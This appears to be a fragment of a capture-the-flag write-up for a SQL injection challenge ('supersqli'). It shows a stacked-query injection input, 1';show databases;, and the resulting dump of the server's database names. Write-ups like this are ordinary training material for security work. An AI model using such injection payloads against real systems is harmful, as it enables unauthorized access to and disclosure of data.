 Black list is so weak for you,isn't it
姿势: 1';show databases; 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}